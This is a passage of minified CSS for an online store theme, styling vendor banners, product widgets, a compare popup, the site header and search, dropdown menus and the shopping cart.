.store-content-left{display:-webkit-box;display:-ms-flexbox;display:flex}.store-wcfm-banner .personal-info{margin-right:4rem}.store-wcfm-banner .seller-brand{margin:-7.2rem 0 2rem}.store-wcfm-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.2rem}.store-wcfm-banner .ratings-full{margin:0}.store-wcfm-banner .store-title{margin-bottom:.9rem;font-size:2rem;font-weight:600}.store-wcfm-banner .seller-info-list{padding-left:2.4rem}.store-wcfm-banner .seller-info-list li{margin-bottom:.4rem;letter-spacing:0}.store-wcfm-banner .seller-info-list li i{margin:0 .4rem 0 -2.4rem;font-size:1.4rem}.store-wcfm-banner .store-content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.store-wcfm-banner .btn-inquiry{margin-bottom:3rem}.btn-inquiry,.btn-visit:not(.btn-link){padding:.8em 1.6em;font-size:1.3rem;background-color:#eee;border-color:#eee;color:#333;margin-right:.6rem}.btn-inquiry:hover,.btn-inquiry:active,.btn-inquiry:focus,.btn-visit:not(.btn-link):hover,.btn-visit:not(.btn-link):active,.btn-visit:not(.btn-link):focus{background-color:#333;border-color:#333;color:#fff}.vendor-toolbox .vendor-search-toggle{margin-right:1.5rem;padding:.73em .9em .86em;font-weight:700}.vendor-toolbox .vendor-search-toggle i{margin:0 .8rem 0 0;font-size:1.5rem;font-weight:600}.vendor-toolbox .toolbox-left label{font-weight:400;color:#333}.vendor-toolbox .toolbox-layout{margin-left:1.5rem}.vendor-toolbox .btn-layout{color:#ccc}.vendor-toolbox .btn-layout.icon-mode-list i{font-size:2rem}.vendor-search-wrapper{display:none;padding:2rem;border-radius:5px;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08);margin-top:3.2rem}.vendor-search-wrapper .vendor-search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.vendor-search-wrapper input{min-height:3.8rem;height:3.8rem;color:#777;border-radius:.3rem}.vendor-search-wrapper input:focus{border-color:#8080809e}.vendor-search-wrapper .btn{padding:.7em 1.65em}.vendor-product-title{font-size:1.4rem;font-weight:600;padding:1.9rem 1.5rem;border:1px solid #eee;border-radius:.3rem}.vendor-product-title a{color:#333}.vendor-product-title a:hover{color:#76bc21}.vendor-map{border:1px solid #eee}.google-map{height:35rem;background-color:#98c3e5}@media (max-width:991px){.store-wcmp{height:100%;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .store-content{display:block;position:relative;background:#fff}.store-wcmp .seller-brand{margin-bottom:2rem;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;border:1px solid #eee}.store-wcmp .seller-date{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%}.store-wcmp .store-title a{color:#76bc21;text-shadow:none}.store-wcmp .store-address,.store-wcmp .store-rating{color:#333}.store-wcfm-banner .store-content{display:block}.store-wcfm-banner .store-content-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:1rem 0 0 14rem}.store-wcfm-banner .store-content-right .btn{margin-bottom:1.5rem}}@media (max-width:767px){.toolbox.vendor-toolbox{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 30rem;flex:0 0 30rem;max-width:30rem}.store.store-banner .store-content{background:none;padding-left:2rem;padding-right:2rem;max-width:27rem}.store-wcmp-banner .social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:auto;right:auto;margin-top:1rem}}@media (max-width:575px){.store-list{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-list .store-content{padding-left:2rem}.store-list .seller-brand{left:auto;-webkit-transform:none;transform:none;right:2rem;top:-27%}.store-wcfm-banner .store-content-left{display:block;text-align:center}.store-wcfm-banner .personal-info{margin-right:0}.store-wcfm-banner .seller-brand{margin-right:auto;margin-left:auto}.store-wcfm-banner .store-title{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcfm-banner .store-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0}}@media (max-width:479px){.store-list .seller-brand{top:-22%;width:7rem;height:7rem}}.widget-title{margin-bottom:2rem;padding:1.1rem 0;font-size:1.5rem;font-weight:700;text-transform:uppercase;line-height:1.2;letter-spacing:-.025em}.widget-products .widget-title{font-size:1.4rem;font-weight:600;letter-spacing:-.025em;padding-bottom:.8rem}.widget-products .widget-body{padding:0 2rem}.widget-products.widget-products-bordered .widget-body{border:1px solid #eee}.widget-products.widget-products-bordered .product-widget:not(:last-child){border-bottom:1px solid #eee}.widget-products .swiper-button-prev,.widget-products .swiper-button-next{top:-1.7rem;right:-1rem;border:0;color:#747474;font-weight:400;width:15px;height:15px}.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,.widget-products .swiper-button-next:not(.swiper-button-disabled):active{background:#fff0;border:0;color:#76bc21}.widget-products .swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.widget-products .swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%)}.sidebar .widget-products .widget-body{border:0;padding:0}.widget .widget-title{position:relative;margin:-.1rem 0;padding:1.4rem 2.5rem 1.4rem 0;font-weight:600;font-size:1.6rem;color:#333;letter-spacing:0;border-bottom:1px solid #eee;text-transform:capitalize;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget .widget-body{padding:.7rem 0 1rem;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;color:#333}.widget-collapsible .widget-title label{position:relative;padding:0 .2rem}.widget-collapsible .widget-title label::after{position:absolute;content:"";left:0;bottom:-1.2rem;width:100%;height:2px;background-color:#666}.widget-collapsible .toggle-btn{right:.4rem;margin-top:-.1rem;width:10px;padding:0;opacity:1}.widget-collapsible .toggle-btn::before,.widget-collapsible .toggle-btn::after{content:"";position:absolute;border-top:2px solid #666;width:12px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.widget-collapsible>.collapsed .toggle-btn::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget-collapsible .collapsed+.widget-body{display:none}.widget-collapsible .collapsed~.widget-body{opacity:.1}.category-default img{min-height:20rem}.category-default .category-content{left:3rem}.category-default .category-title{margin-bottom:0;font-size:2.2em}.category-default .category-count{opacity:.6;line-height:1.2}.category-ellipse-section{margin-bottom:5.2rem}.category-classic-section{background-color:#f8f8f8}.category-masonry-section{padding-bottom:3.7rem}.category-masonry-section .category-grid{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4));margin:-1rem}.category-masonry-section .category-grid>*{padding:1rem}.category-masonry-section .grid-item1{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item2{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.category-masonry-section .grid-item3{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item3 .category-banner,.category-masonry-section .grid-item3 figure,.category-masonry-section .grid-item3 img{height:100%}@media (max-width:991px) and (min-width:768px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 3))}.category-masonry-section .grid-item3{-ms-grid-row:1;grid-row-start:1;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:3;grid-row-end:span 3}}@media (max-width:767px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 2))}}@media (max-width:575px){.page-title{font-size:3rem}.page-subtitle{font-size:1.2rem}}@media (max-width:479px){.category-masonry-section .grid-item2,.category-masonry-section .grid-item3{-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column-span:2;grid-column-end:span 2}}.compare-popup{position:fixed;top:100%;left:0;right:0;padding:2rem 0;background:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:2400}.compare-popup .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:2.1rem;padding-bottom:3.1rem}.compare-popup .btn-clean{margin-right:1.8rem;padding:0;border:none;text-transform:capitalize;font-weight:400}.compare-popup .btn-clean:hover,.compare-popup .btn-clean:active,.compare-popup .btn-clean:focus{color:#76bc21;background-color:#fff}.compare-popup.show{-webkit-transform:translateY(-99%);transform:translateY(-99%)}.compare-popup.show+.compare-popup-overlay{opacity:.7;visibility:visible;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.compare-title{margin-top:.8rem}.compare-title .title{margin-bottom:.3rem;font-size:2.4rem;font-weight:700;white-space:nowrap}.compare-product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.9rem 2rem 0;padding:0}.compare-product-list li{position:relative;width:8vw;max-width:138px;min-height:8vw}.compare-product-list li:not(:first-child){margin-left:3rem}.compare-product-list li:empty::before{content:"+";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;line-height:5rem;font-size:3rem;color:#eee;width:5rem;height:5rem;border-radius:50%;-webkit-box-shadow:2px 4px 15px rgb(0 0 0 / .12);box-shadow:2px 4px 15px rgb(0 0 0 / .12)}.compare-product-list li::after{content:"";position:absolute;border:1px solid #eee;top:0;left:0;width:100%;height:100%;z-index:-1}.compare-product-list .btn-remove{position:absolute;padding:0;right:-1rem;top:-1rem;line-height:1.2;width:20px;height:20px;font-size:1.5rem;border-radius:50%;border:none;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);overflow:hidden}.compare-product-list .btn-remove i{font-size:1.2rem;font-weight:600;margin-bottom:0}.compare-product-list .btn-remove:hover,.compare-product-list .btn-remove:active,.compare-product-list .btn-remove:focus{background-color:#fff}.compare-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;visibility:hidden;opacity:0;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;z-index:2399}.compare-table{overflow-x:auto}.compare-table>div:nth-child(2n) .compare-col{background-color:#fbfbfb}.compare-table .compare-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.compare-product .product-media{border:1px solid #f5f5f5}.compare-col{padding:2.5rem 0 2.5rem 2rem}.compare-col.compare-product{text-align:center}.compare-col.compare-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;padding-right:5rem;font-weight:400;color:#999}.compare-col.compare-value{padding-right:1rem}.compare-col .remove-product{margin-bottom:2.4rem;padding:0;border:none;color:#333}.compare-col .remove-product i{font-size:2.2rem}.compare-col .remove-product:hover,.compare-col .remove-product:focus,.compare-col .remove-product:active{background-color:#fff0;color:#76bc21}.compare-col .product-details{padding:1.6rem 0 .7rem}.compare-col .product-price{font-size:1.4rem;font-weight:400;letter-spacing:0}.compare-col .new-price{margin-right:0;color:#76bc21}.compare-col .old-price{color:#999}.compare-availability .compare-value{color:#ffa800}.compare-description ul{margin:0;padding:0}.compare-description li{color:#333;line-height:1.6}.compare-description li::before{font-size:1.4rem}.compare-rating{display:-webkit-box;display:-ms-flexbox;display:flex}.compare-rating .ratings-container{width:100%;margin-bottom:0;font-size:1.4rem}.compare-category .compare-value,.compare-meta .compare-value,.compare-size .compare-value,.compare-brand .compare-value{color:#333}.compare-color .swatch{vertical-align:middle;margin-right:.4rem;width:1.5rem;height:1.5rem;display:inline-block;border-radius:50%}@media (min-width:1921px){.compare-product-list li{max-height:15.5rem;max-width:none}.compare-product-list li figure,.compare-product-list li img{height:100%;width:100%}}@media (max-width:991px){.compare-popup .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.compare-product-list{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:2rem 0}.compare-product-list li{width:18vw;min-height:11rem}}@media (max-width:991) and (min-width:480px){.compare-title{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:767px){.compare-col.compare-field{max-width:15rem;padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.compare-product-list li{min-height:6rem}.compare-product-list li:not(:first-child){margin-left:1.5rem}}@media (max-width:479px){.compare-product-list li:empty::before{width:3.5rem;height:3.5rem;line-height:3.5rem;font-size:2rem}}.header{font-family:Poppins,sans-serif;background:#fff;color:#333}.header .container,.header .container-fluid,.header .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .inner-wrap{width:100%;height:40px}.header a:not(.btn){color:inherit}.header a:not(.btn):hover{color:#76bc21}.header-top,.header-middle,.header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex}.header-left,.header-center,.header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-right{margin-left:auto}.has-center .header-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.has-center .header-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.has-center .header-center{margin-left:2rem;margin-right:2rem}.header-top{background:#f5f6f8;font-size:1.1rem;letter-spacing:-.027em;text-transform:capitalize}.header-top .header-right{padding-right:.2rem}.header-top .header-right>.dropdown:first-child{margin-left:0}.header-top .header-right>.dropdown:hover .dropdown-box::before{visibility:visible;opacity:1;top:auto;bottom:100%}.header-top .header-right .dropdown-box::before{content:"";position:absolute;z-index:1002;left:50%;top:-9999px;-webkit-transform:translateX(-50%);transform:translateX(-50%);border:11px solid #fff0;border-bottom:11px solid #fff;-webkit-transition:opacity 0.2s ease-out,-webkit-transform 0.2s ease-out;transition:opacity 0.2s ease-out,-webkit-transform 0.2s ease-out;transition:opacity 0.2s ease-out,transform 0.2s ease-out;transition:opacity 0.2s ease-out,transform 0.2s ease-out,-webkit-transform 0.2s ease-out;visibility:hidden;opacity:0;cursor:pointer;pointer-events:none}.header-top .header-right a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-top .header-right i{margin-right:.6rem;font-size:1.5rem}.header-top .header-right>*{margin-left:2rem}.header-top .header-right .delimiter{margin:0 .3rem;color:#aaa}.header-top .header-right .divider{width:1px;height:1.5rem;background-color:#ccc}.logo{min-width:14.4rem;margin-right:2rem}.logo img{display:block}.header h1{line-height:0;margin-bottom:0}.header-bottom{color:#fff;background:#76bc21;font-size:1.4rem;font-weight:600;letter-spacing:-.025em}.header-bottom .main-nav{margin-left:2.1rem}.header-bottom .header-right{padding-right:.2rem}.header-bottom .header-right>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.4rem 0 1.3rem}.header-bottom .header-right>a i{vertical-align:middle}.header-bottom .header-right>a i.w-icon-map-marker{font-size:2.2rem;margin-top:-.5rem}.header-bottom .header-right>a i.w-icon-sale{font-size:2.4rem;margin-right:.8rem}.header-bottom .header-right>a:first-child{margin-right:3.2rem}.header-bottom:not(.fixed) .show-dropdown .dropdown-box{opacity:1;visibility:visible;-webkit-transform:none;transform:none;-webkit-box-shadow:none!important;box-shadow:none!important;margin-top:2rem}.welcome-msg{margin:0;font-size:inherit;font-weight:inherit;letter-spacing:-.022em;line-height:1.5;white-space:nowrap;padding:6px 0;text-transform:uppercase}.header-middle{padding-top:1.2rem;padding-bottom:1.2rem;color:#333;background:#fff;font-size:1.2rem;border-bottom:1px solid #eee;border:none}.header-middle .header-left{-webkit-box-flex:1;-ms-flex:1;flex:1}.account{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:2rem}.account .login{font-size:1.3rem;line-height:1.5em;color:#999;-webkit-transition:color 0.3s;transition:color 0.3s}.account .w-icon-account{color:#fff;width:5.3rem;height:5.3rem;border:1px solid rgb(238 238 238 / .5);font-size:2.6rem;-webkit-transition:border-color 0.3s,color 0.3s;transition:border-color 0.3s,color 0.3s}.account span{color:#ccc;-webkit-transition:color 0.3s;transition:color 0.3s}.account b{color:#fff;font-size:1.5rem;-webkit-transition:color 0.3s;transition:color 0.3s}.account:hover .login,.account:hover span,.account:hover b{color:#76bc21}.account:hover .w-icon-account{color:#76bc21;border-color:#76bc21}.header-search{position:relative;width:100%;max-width:38rem}.header-search input.form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;padding:.9rem;border:2px solid #ccc;border-right:0;font-size:1.2rem;letter-spacing:0;font-family:Poppins,sans-serif}.header-search input.form-control::-webkit-input-placeholder{color:inherit}.header-search input.form-control::-moz-placeholder{color:inherit}.header-search input.form-control:-ms-input-placeholder{color:inherit}.header-search input.form-control::-ms-input-placeholder{color:inherit}.header-search input.form-control::placeholder{color:inherit}.header-search .btn-search{margin:0;padding:0;min-width:5.1rem;color:#333;border-left:0;border-color:#ccc;font-size:1.5rem;font-weight:400;letter-spacing:-.025em;text-transform:none}.header-search .btn-search i{font-size:1.7rem;line-height:1;letter-spacing:-.01em;font-weight:500}.header-search .btn-search:hover,.header-search .btn-search:active,.header-search .btn-search:focus{color:#76bc21;background-color:#fff0}.header-search .select-box::before{right:1.2rem;margin-top:-.1rem;font-weight:400}.header-search .select-box select{position:relative;padding:0 2rem 0 1.5rem;border:0;font-weight:400;z-index:1}.header-search.hs-toggle .input-wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;right:-2.5rem;top:100%;min-width:30rem;padding:1.5rem;height:auto;background-color:#fff;-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:100;-webkit-transition:visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,visibility 0.3s,opacity 0.3s;transition:transform 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s}.header-search.hs-toggle:hover{color:#76bc21}.header-search.hs-toggle .form-control{padding:1.4rem 2rem;font-size:1.3rem;color:#777;background-color:#f4f4f4;border:none;height:5rem}.header-search.hs-toggle .btn-search{background-color:#f4f4f4;min-width:5rem;font-size:1.8rem;color:#222;border:none}.header-search.hs-toggle .btn-search i{margin-bottom:.3rem;font-size:inherit}.header-search.hs-toggle.show .input-wrapper{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-search.hs-toggle.show .search-toggle::after{opacity:1;visibility:visible;-webkit-transform:translate(50%,0);transform:translate(50%,0)}.header-search.hs-expanded{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 auto;min-width:auto;max-width:69.4rem}.header-search.hs-expanded .select-box{width:14.6rem;border:2px solid #ccc;border-right:none;color:#666}.header-search.hs-expanded .select-box::after{content:"";height:35px;width:1px;background:#e5e5e5;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-search.hs-expanded input.form-control{color:#666;border-right:none;border-left:none}.header-search.hs-expanded .btn-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:opacity 0.4s,color 0.4s;transition:opacity 0.4s,color 0.4s}.header-search.hs-expanded .btn-search i{margin:0}.header-search.hs-expanded .btn-search span{margin-right:.5rem;letter-spacing:-.03em}.header-search.hs-simple{min-width:35rem}.header-search.hs-simple input.form-control{border:none;background-color:#f5f5f5}.header-search.hs-simple .btn-search{position:absolute;right:0;height:100%;min-width:4.5rem;background:#fff0;color:#666}.header-search.hs-rounded .select-box,.header-search.hs-rounded .form-control{border-radius:.5rem 0 0 .5rem}.header-search.hs-rounded .btn-search{border-radius:0 .5rem .5rem 0}.header-search.hs-rounded.hs-simple input.form-control{border-radius:5rem}.header-search.hs-rounded.hs-expanded .form-control{border-radius:0}.header-search.hs-round .select-box,.header-search.hs-round .form-control{border-radius:.3rem 0 0 .3rem}.header-search.hs-round .btn-search{border-radius:0 .3rem .3rem 0}.header-search.hs-round.hs-simple input.form-control{border-radius:3rem}.header-search.hs-round.hs-expanded .form-control{border-radius:0}.dir-up.hs-toggle .input-wrapper{top:auto;bottom:100%;margin-bottom:2rem}.main-nav .menu>.has-submenu{padding-right:1.5rem}.mobile-menu-toggle{display:none;font-size:2.4rem;line-height:1}.compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:-.4rem 3rem 0 0;color:#333;margin-right:2.9rem}.compare span.compare-label{cursor:pointer;margin-top:.1rem;font-weight:inherit;color:inherit}.compare i{font-size:3.3rem;color:inherit}.compare:hover{color:#76bc21}.wishlist{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:color 0.3s;transition:color 0.3s;margin-right:2.3rem;color:#333}.wishlist span{margin-top:.3rem;font-weight:inherit;color:inherit;cursor:pointer}.wishlist i{font-size:2.7rem;color:inherit}.wishlist:hover{color:#76bc21}.header-call{position:relative;margin-right:4.8rem}.header-call .w-icon-call{margin:0 .6rem .2rem 0;font-size:3rem}.header-call .call-info{margin-top:.4rem}.header-call .phone-number{font-size:1.6rem;line-height:1.7}.header-call .chat a{color:#333;font-weight:500}.header-call .chat a:hover{color:#76bc21}.header-call:hover .w-icon-call,.header-call:hover .phone-number{color:#76bc21}.header-call::after{position:absolute;content:"";top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:-2.5rem;width:1px;height:4.1rem;background-color:#e5e5e5}.cart-dropdown{color:#333}.cart-dropdown>a i{font-size:2.6rem;color:inherit}.label-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.label-down i{display:inline-block}.label-down span{display:block}.label-down i+span{margin-top:.3rem;letter-spacing:-.03em;line-height:1}.header-border .header-bottom{border-bottom:1px solid #eee}@media (max-width:991px){.header .main-nav{display:none}.header .sticky-content-wrapper{display:none}.header-top .header-left{margin-right:2rem}.header-middle .header-right>*:not(:last-child){margin-right:2rem}.header-bottom{display:none}.mobile-menu-toggle{display:block}.header-call{margin-right:1rem!important}.header-call::after{content:none}}@media (max-width:991px) and (min-width:480px){.header-middle .logo{margin-left:2rem}}@media (max-width:479px){.header-top .header-left{position:relative;overflow:hidden}.welcome-msg{-webkit-transform:translateX(0);transform:translateX(0);-webkit-animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg;animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg}.header-middle .logo{margin:0 auto}.header-middle .header-right{margin-left:0!important}}.dropdown{position:relative}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{visibility:visible;opacity:1;top:100%}.dropdown:hover::after,.dropdown.show::after{visibility:visible;opacity:1;top:calc(100% - 20px);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dropdown:hover>a,.dropdown.show>a{color:#76bc21}.dropdown a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dropdown a .dropdown-image{max-width:1.4rem;margin-right:.6rem;margin-top:-1px;height:auto}.dropdown>a{line-height:1.1;padding:11px 0}.dropdown>a::after{display:inline-block;margin-left:6px;content:"";font-family:"Font Awesome 5 Free";font-size:8px;font-weight:900}.dropdown li.active>a,.dropdown li:hover>a{color:#76bc21}.dropdown-box{position:absolute;right:0;top:-9999px;padding:.5rem 0;color:#666;background-color:#fff;-webkit-box-shadow:0 4px 20px -8px rgb(0 0 0 / .3);box-shadow:0 4px 20px -8px rgb(0 0 0 / .3);z-index:1000;visibility:hidden;opacity:0;-webkit-transition:-webkit-transform 0.2s ease-out;transition:-webkit-transform 0.2s ease-out;transition:transform 0.2s ease-out;transition:transform 0.2s ease-out,-webkit-transform 0.2s ease-out;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.dropdown-box a{padding:.6rem 1rem;font-size:inherit;line-height:1.1}.cart-dropdown .cart-toggle{padding:0}.cart-dropdown .cart-toggle::after{content:none}.cart-dropdown .cart-label{display:block;margin:.5rem 0 0;font-weight:inherit;letter-spacing:-.025em}.cart-dropdown .cart-count{position:absolute;width:1.9rem;height:1.9rem;border-radius:50%;font-style:normal;z-index:1;right:-8px;top:-5px;font-family:Poppins,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.8rem;background:#76bc21;color:#fff;text-align:center}.cart-dropdown .cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-transform:uppercase;margin-bottom:1.4rem}.cart-dropdown .cart-header span{font-size:1.6rem;font-weight:700;line-height:1;color:#333}.cart-dropdown .cart-header a{padding:0;font-size:1.4rem;font-weight:400;color:#666;text-transform:capitalize}.cart-dropdown .cart-header i{margin-left:.6rem;font-size:1.8rem}.cart-dropdown .cart-action{display:-webkit-box;display:-ms-flexbox;display:flex}.cart-dropdown .cart-action .btn{width:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.3rem;line-height:1;padding:1rem}.cart-dropdown .cart-action .btn:last-child{margin-left:1rem}.cart-dropdown .cart-action .btn-dark:hover,.cart-dropdown .cart-action .btn-dark:active,.cart-dropdown .cart-action .btn-dark:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.cart-dropdown .cart-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem;padding:1.8rem 0;font-size:1.4rem;font-weight:600;color:#333;line-height:1;text-transform:capitalize;letter-spacing:-.025em}.cart-dropdown .cart-total .price{font-size:1.6rem}.cart-dropdown .dropdown-box{padding:1rem 3rem 3rem;min-width:30rem;margin-top:.5rem}.cart-dropdown .product-price{color:#76bc21;overflow:visible}.cart-dropdown .products{max-height:28rem;border-bottom:1px solid #eee;padding-bottom:2.1rem}.cart-dropdown.cart-offcanvas .dropdown-box{position:fixed;top:0;right:-34rem;max-width:34rem;margin-top:0;padding:2.4rem 2rem 2rem;width:100%;height:110vh;min-width:auto;padding:2.9rem 3rem;opacity:1;visibility:visible;-webkit-transition:right 0.3s;transition:right 0.3s;-webkit-transform:none;transform:none;z-index:2499;-webkit-box-shadow:none;box-shadow:none}.cart-dropdown.cart-offcanvas .products{border-top:1px solid #eee}.cart-dropdown.cart-offcanvas.opened .dropdown-box{right:0}.cart-dropdown.cart-offcanvas.opened .cart-overlay{opacity:1;visibility:visible}.cart-dropdown .cart-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgb(0 0 0 / .3);z-index:2498;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product.product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:2rem 0 0}.product.product-cart .product-media{max-width:8rem;-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem}.product.product-cart .product-media a{display:block;padding:0}.product.product-cart .product-detail{-webkit-box-flex:1;-ms-flex:1;flex:1}.product.product-cart .product-name{white-space:normal;padding:0;font-size:1.4rem;line-height:1.4;margin-bottom:1rem}.product.product-cart .price-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product.product-cart .product-quantity{margin-right:.7rem;font-size:1.6rem;font-weight:400;color:#999}.product.product-cart .product-quantity::after{content:"x";font-size:1.8rem;font-weight:400;margin-left:.7rem;text-transform:none;line-height:0}.product.product-cart .btn-close{position:absolute;top:.9rem;right:-1rem;width:2rem;height:2rem;border-radius:50%;-webkit-box-shadow:0 3px 5px 2px rgb(0 0 0 / .2);box-shadow:0 3px 5px 2px rgb(0 0 0 / .2);color:#333;background-color:#fff;padding-bottom:0}.product.product-cart .btn-close:hover{color:#76bc21}.product.product-cart .btn-close 